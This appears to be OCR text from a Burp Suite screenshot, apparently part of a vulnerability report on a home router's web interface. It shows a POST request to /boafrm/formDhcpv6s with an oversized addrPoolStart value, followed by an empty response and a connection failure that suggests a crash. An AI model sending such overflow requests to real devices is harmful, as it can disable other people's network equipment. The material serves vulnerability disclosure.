 Burp Suite Professional × +
192.168.0.1/wizardset.htm
Burp Suite Professional
Error
Failed to connect to 192.168.0.1:80
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formDhcpv6s HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 315
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/tcpipwan.htm
Upgrade-Insecure-Requests: 1
enabledpchv6s=1&addrPoolStart=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaa
? < + > Type a search term 0 matches
Done
Response
Raw
? < + > Type a search term 0 matches
0 bytes